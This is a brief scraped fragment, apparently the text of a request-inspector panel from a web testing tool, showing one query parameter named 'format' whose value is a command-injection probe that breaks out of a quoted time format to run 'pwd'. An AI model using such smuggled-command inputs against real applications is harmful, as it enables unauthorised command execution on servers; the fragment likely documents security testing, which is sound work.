 Inspector
Request attributes 2
Request query parameters 1
Name Value
format %H:%M:%S'; pwd 2>&1 #
Request body parameters 0
Request cookies 0